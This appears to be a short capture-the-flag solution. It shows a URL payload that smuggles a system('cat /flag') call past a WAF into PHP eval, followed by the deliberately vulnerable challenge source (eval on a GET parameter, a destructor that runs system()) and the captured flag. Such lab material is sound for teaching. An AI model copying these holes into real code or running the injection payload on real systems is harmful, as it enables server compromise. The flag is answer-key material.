 不安全 fd06f829.clsadp.com/?a=system%0a(%27cat%20/flag%27);
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
require_once "waf.php";
error_reporting(0);
class getFlag{
private $password;
private $cmd;
public function __destruct(){
if($this->password=="secret"){ //how to change the private variables
system($this->cmd);
}
}
}
$a = $_GET['a'];
if(isset($_GET['a'])){
@eval(waf($a));
}
?>
flag{9ce9b4dc0ba8fc5764f37f8cc97f0b62}